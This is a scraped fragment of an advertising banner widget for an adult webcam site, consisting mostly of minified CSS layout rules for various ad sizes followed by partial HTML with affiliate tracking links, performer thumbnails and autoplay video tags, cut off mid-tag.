.bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Koketka">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-video-src="https://vthumb34.bcvcdn.com/stream_Koketka"
                       data-image-player-src="https://v.bngdin.com/stream_Koketka"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Koketka                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/AnnaRhodes">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
